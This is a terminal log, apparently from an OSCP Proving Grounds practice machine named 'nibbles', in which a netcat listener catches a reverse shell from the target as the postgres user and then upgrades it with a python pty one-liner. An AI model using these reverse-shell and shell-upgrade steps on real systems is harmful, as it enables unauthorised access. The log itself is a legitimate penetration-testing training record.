 (kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/nibbles]
$ nc -nvlp 80
retrying local 0.0.0.0:80 : Address already in use
retrying local 0.0.0.0:80 : Address already in use
listening on [any] 80 ...
connect to [192.168.49.171] from (UNKNOWN) [192.168.171.47] 46410
id
uid=106(postgres) gid=113(postgres) groups=113(postgres),112(ssl-cert)
python -c "import pty;pty.spawn('/bin/bash')"
postgres@nibbles:/var/lib/postgresql/11/main$ ls
ls
base pg_multixact pg_stat PG_VERSION postmaster.pid
global pg_notify pg_stat_tmp pg_wal
pg_commit_ts pg_replslot pg_subtrans pg_xact
pg_dynshmem pg_serial pg_tblspc postgresql.auto.conf
pg_logical pg_snapshots pg_twophase postmaster.opts
postgres@nibbles:/var/lib/postgresql/11/main$ id